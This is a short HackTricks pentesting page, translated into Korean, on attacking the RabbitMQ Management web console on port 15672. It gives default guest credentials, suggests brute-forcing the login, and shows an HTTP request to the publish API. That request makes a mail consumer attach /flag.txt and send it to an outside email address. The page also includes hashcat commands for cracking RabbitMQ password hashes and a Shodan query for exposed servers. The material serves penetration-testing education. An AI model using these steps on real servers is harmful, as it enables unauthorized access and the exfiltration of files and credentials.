5 KiB

15672 - Pentesting RabbitMQ Management

{% hint style="success" %}

Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

Support HackTricks

- Check the subscription plans!

- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.

- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

Bug bounty tip: sign up for Intigriti, a premium bug bounty platform created by hackers, for hackers! Join us at https://go.intigriti.com/hacktricks today, and start earning bounties up to $100,000!

{% embed url="https://go.intigriti.com/hacktricks" %}

Basic Information

RabbitMQ에 대한 자세한 내용은 5671,5672 - Pentesting AMQP에서 확인할 수 있습니다.

이 포트에서는 management plugin이 활성화되어 있으면 RabbitMQ Management 웹 콘솔을 찾을 수 있습니다.

메인 페이지는 다음과 같아야 합니다:

Enumeration



기본 자격 증명은 "guest":"guest". 작동하지 않는 경우 로그인 브루트 포스를 시도해 볼 수 있습니다.

이 모듈을 수동으로 시작하려면 다음을 실행해야 합니다:

rabbitmq-plugins enable rabbitmq_management

service rabbitmq-server restart

한 번 올바르게 인증하면 관리 콘솔을 볼 수 있습니다:

또한, 유효한 자격 증명이 있는 경우 http://localhost:15672/api/connections의 정보가 흥미로울 수 있습니다.

또한, 이 서비스의 API를 사용하여 다음과 같은 요청으로 큐 안에 데이터를 게시하는 것이 가능합니다:

POST /api/exchanges/%2F/amq.default/publish HTTP/1.1

Host: 172.32.56.72:15672

Authorization: Basic dGVzdDp0ZXN0

Accept: */*

Content-Type: application/json;charset=UTF-8

Content-Length: 267

{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"zevtnax+ppp@gmail.com\", \"attachments\": [{\"path\": \"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}

해시 크래킹

echo <base64 rabbit mq hash> | base64 -d | xxd -pr -c128 | perl -pe 's/^(.{8})(.*)/$2:$1/' > hash.txt

hashcat -m 1420 --hex-salt hash.txt wordlist

Shodan

port:15672 http

버그 바운티 팁: 가입하세요 Intigriti, 해커를 위해 해커가 만든 프리미엄 버그 바운티 플랫폼! 오늘 https://go.intigriti.com/hacktricks에서 저희와 함께하고 최대 $100,000의 보상을 받기 시작하세요!

{% embed url="https://go.intigriti.com/hacktricks" %}

{% hint style="success" %}

AWS 해킹 배우기 및 연습하기: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

GCP 해킹 배우기 및 연습하기:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

HackTricks 지원하기

- 구독 계획 확인하기!

- **💬 Discord 그룹 또는 텔레그램 그룹에 가입하거나 Twitter 🐦 @hacktricks_live를 팔로우하세요.

- HackTricks 및 HackTricks Cloud 깃허브 리포지토리에 PR을 제출하여 해킹 트릭을 공유하세요.